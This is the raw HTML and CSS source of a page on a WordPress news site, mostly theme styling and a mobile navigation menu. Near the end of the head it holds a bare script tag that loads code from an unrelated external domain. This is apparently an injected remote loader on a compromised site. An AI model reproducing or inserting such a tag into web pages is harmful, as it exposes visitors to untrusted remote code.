    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1a4fb2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1a4fb2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1a4fb2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1a4fb2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1a4fb2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1a4fb2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1a4fb2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1a4fb2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1a4fb2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 79, 178, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #681828;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #681828 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #681828;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #681828 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #681828 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000ad1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005177;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:800;
	
    }
    
    body, p {
    	font-weight:800;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://starlivenews.com/wp-content/uploads/2020/06/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1a4fb2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1a4fb2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1a4fb2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1a4fb2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #005177;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005177;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #005177;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005177 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #005177;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #005177;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005177 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #005177;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:800;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #005177;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005177 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #005177;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #005177;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #005177;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #005177;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #005177;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005177 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #005177;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #191919;
    }

    
    .post .td-post-header .entry-title {
        color: #1e73be;
    }
    .td_module_15 .entry-title a {
        color: #1e73be;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #444444;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        text-transform:capitalize;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_19 .td-module-title {
    	font-size:16px;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:600;
	
    }
</style>

<link rel="icon" href="https://starlivenews.com/wp-content/uploads/2022/08/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://starlivenews.com/wp-content/uploads/2022/08/logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://starlivenews.com/wp-content/uploads/2022/08/logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://starlivenews.com/wp-content/uploads/2022/08/logo-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1a4fb2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1a4fb2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1a4fb2;
                }
                .tdm-btn-style1 {
					background-color: #1a4fb2;
				}
				.tdm-btn-style2:before {
				    border-color: #1a4fb2;
				}
				.tdm-btn-style2 {
				    color: #1a4fb2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1a4fb2;
                    -moz-box-shadow: 0 2px 16px #1a4fb2;
                    box-shadow: 0 2px 16px #1a4fb2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1a4fb2;
                    -moz-box-shadow: 0 4px 26px #1a4fb2;
                    box-shadow: 0 4px 26px #1a4fb2;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-12587 single-format-standard td-standard-pack kottayam-rubber-industry-facts-part-2 global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/starlivenewscom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/starlivenews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTfT6e0_7kLrN857BajcAsg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-front-page-container"><ul id="menu-front-page" class="td-mobile-main-menu"><li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6055"><a href="https://starlivenews.com/">Home</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11388"><a href="https://starlivenews.com/category/news/">News</a></li>
<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11797"><a href="https://starlivenews.com/category/states/">States<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11798"><a href="https://starlivenews.com/category/states/tamilnadu/">Tamilnadu</a></li>
	<li id="menu-item-12302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12302"><a href="https://starlivenews.com/category/states/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11987"><a href="https://starlivenews.com/category/states/kerala/">Kerala</a></li>
	<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://starlivenews.com/category/states/karanataka/">Karnataka</a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13063"><a href="https://starlivenews.com/category/states/west-bengal/">West Bengal</a></li>
</ul>
</li>
<li id="menu-item-11384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11384"><a href="https://starlivenews.com/category/history-funs-2/">History Funs</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11383"><a href="https://starlivenews.com/category/income/">Income</a></li>
<li id="menu-item-11385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11385"><a href="https://starlivenews.com/category/facts/">Facts</a></li>
<li id="menu-item-11386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11386"><a href="https://starlivenews.com/category/success/">Success</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11387"><a href="https://starlivenews.com/category/business/">Business</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11389"><a href="https://starlivenews.com/category/cinema/">Cinema</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://www.youtube.com/channel/UCTfT6e0_7kLrN857BajcAsg">Youtube</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
